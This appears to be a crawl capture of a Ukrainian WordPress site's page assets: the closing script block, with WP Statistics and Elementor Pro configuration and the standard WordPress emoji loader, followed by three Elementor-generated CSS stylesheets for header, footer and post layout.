var WP_Statistics_Tracker_Object = {"requestUrl":"https://tke.if.ua/wp-json/wp-statistics/v2","ajaxUrl":"https://tke.if.ua/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":12429,"search_query":"","signature":"02feb2de7be5021494a7d12cb7a1d49c","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://tke.if.ua/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=65cfe8be67","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":12429,"search_query":"","signature":"02feb2de7be5021494a7d12cb7a1d49c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tke.if.ua\/wp-admin\/admin-ajax.php","nonce":"6f402baac6","urls":{"assets":"https:\/\/tke.if.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tke.if.ua\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tke.if.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tke.if.ua/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tke.if.ua/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tke.if.ua/wp-content/uploads/elementor/css/post-4718.css?ver=1769595468
body_size: 1478
content:
.elementor-4718 .elementor-element.elementor-element-f2e6e3a:not(.elementor-motion-effects-element-type-background), .elementor-4718 .elementor-element.elementor-element-f2e6e3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #07A544 30%, #ECEA59 100%);}.elementor-4718 .elementor-element.elementor-element-f2e6e3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-8px;margin-bottom:0px;}.elementor-4718 .elementor-element.elementor-element-f2e6e3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4718 .elementor-element.elementor-element-75a9569{text-align:start;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-4718 .elementor-element.elementor-element-75a9569 img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4718 .elementor-element.elementor-element-559b779 > .elementor-element-populated{margin:3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-e588891{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-af9e754 > .elementor-element-populated{margin:3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-864e353{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-54608dd{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-5f7f39b:not(.elementor-motion-effects-element-type-background), .elementor-4718 .elementor-element.elementor-element-5f7f39b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E2E2;}.elementor-4718 .elementor-element.elementor-element-5f7f39b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-4718 .elementor-element.elementor-element-5f7f39b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item{color:#189C4B;fill:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .e--pointer-framed .elementor-item:before,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .e--pointer-framed .elementor-item:after{border-color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a, .elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-menu-toggle{color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown{background-color:#E7E3E3;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a:hover,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a:hover,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.highlighted{background-color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#BEBFC2;border-bottom-width:1px;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__container{min-height:50px;}.elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__input, .elementor-4718 .elementor-element.elementor-element-a119bc6.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-4718 .elementor-element.elementor-element-a119bc6:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-4718 .elementor-element.elementor-element-a119bc6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-4718 .elementor-element.elementor-element-f781a54{--display:flex;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4718 .elementor-element.elementor-element-25dfc24{width:29.211%;}.elementor-4718 .elementor-element.elementor-element-f591387{width:22.017%;}.elementor-4718 .elementor-element.elementor-element-559b779{width:26.842%;}.elementor-4718 .elementor-element.elementor-element-af9e754{width:21.908%;}.elementor-4718 .elementor-element.elementor-element-a2f632d{width:80%;}.elementor-4718 .elementor-element.elementor-element-4ddae86{width:19.914%;}}

--- FILE ---
content_type: text/css
request_url: https://tke.if.ua/wp-content/uploads/elementor/css/post-4735.css?ver=1768338743
body_size: 897
content:
.elementor-4735 .elementor-element.elementor-element-5b84fc0:not(.elementor-motion-effects-element-type-background), .elementor-4735 .elementor-element.elementor-element-5b84fc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #07A544 30%, #ECEA59 100%);}.elementor-4735 .elementor-element.elementor-element-5b84fc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-4735 .elementor-element.elementor-element-5b84fc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4735 .elementor-element.elementor-element-e96fe01{--e-icon-list-icon-size:26px;--icon-vertical-offset:0px;}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4735 .elementor-element.elementor-element-f031757{--e-icon-list-icon-size:26px;--icon-vertical-offset:0px;}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-35c7972 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4735 .elementor-element.elementor-element-129ef83{text-align:center;}.elementor-4735 .elementor-element.elementor-element-129ef83 .elementor-heading-title{font-size:25px;color:#FFFFFF;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4735 .elementor-element.elementor-element-a191bab.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper{height:185px;width:100%;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper .swiper-slide{border-radius:24px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-swiper-button{font-size:30px;color:#D34522;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-swiper-button svg{fill:#D34522;}.elementor-4735 .elementor-element.elementor-element-a191bab .swiper-pagination-bullet{height:5px;width:5px;}.elementor-4735 .elementor-element.elementor-element-a191bab .swiper-horizontal .swiper-pagination-progressbar{height:5px;}#elementor-lightbox-slideshow-a191bab .elementor-video-container{width:50%;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-custom-embed-play i{font-size:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4735 .elementor-element.elementor-element-f6db50d{width:35%;}.elementor-4735 .elementor-element.elementor-element-c93788e{width:35%;}.elementor-4735 .elementor-element.elementor-element-35c7972{width:29.637%;}}@media(max-width:1024px){.elementor-4735 .elementor-element.elementor-element-a191bab.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper{height:175px;width:100%;}}@media(max-width:767px){.elementor-4735 .elementor-element.elementor-element-a191bab.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper{height:220px;width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://tke.if.ua/wp-content/uploads/elementor/css/post-4753.css?ver=1768338743
body_size: 459
content:
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4753 .elementor-element.elementor-element-b513afa .elementor-heading-title{color:#000000;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4753 .elementor-element.elementor-element-469101b{color:#000000;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4753 .elementor-element.elementor-global-5287 .elementor-button{background-color:#189C4B;font-size:35px;fill:#FFFFFF;color:#FFFFFF;}.elementor-4753 .elementor-element.elementor-global-5287 .elementor-button:hover, .elementor-4753 .elementor-element.elementor-global-5287 .elementor-button:focus{background-color:#768BED;}.elementor-4753 .elementor-element.elementor-global-5290 .elementor-button{background-color:#189C4B;font-size:35px;padding:30px 30px 30px 30px;}.elementor-4753 .elementor-element.elementor-global-5290 .elementor-button:hover, .elementor-4753 .elementor-element.elementor-global-5290 .elementor-button:focus{background-color:#768BED;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--label{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--label{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--label:hover{color:#154A93;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--label:hover{color:#154A93;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--title, .elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--title{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--title:hover, .elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--title:hover{color:#154A93;}.elementor-4753 .elementor-element.elementor-element-b779773 .post-navigation__arrow-wrapper{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 .post-navigation__arrow-wrapper:hover{color:#154A93;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4753 .elementor-element.elementor-element-f34fcd5{text-align:center;color:#000000;}@media(min-width:768px){.elementor-4753 .elementor-element.elementor-element-a70acbc{width:70%;}.elementor-4753 .elementor-element.elementor-element-3c3a910{width:29.303%;}}